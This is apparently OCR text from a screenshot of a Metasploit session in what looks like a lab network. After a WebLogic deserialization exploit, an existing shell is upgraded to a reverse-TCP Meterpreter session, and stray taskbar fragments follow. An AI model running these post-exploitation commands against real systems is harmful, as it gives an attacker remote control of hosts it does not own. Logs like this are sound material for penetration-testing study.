 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 5
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [5]
[*] Upgrading session ID: 5
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.104:4433
[*] Sending stage (1017704 bytes) to 192.168.56.105
[*] Meterpreter session 7 opened (192.168.56.104:4433 -> 192.168.56.105:42642) at 2025-03-18 12:47:24 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
搜索
AI
C:\
C:\
x64
英
0:47
2025/3/19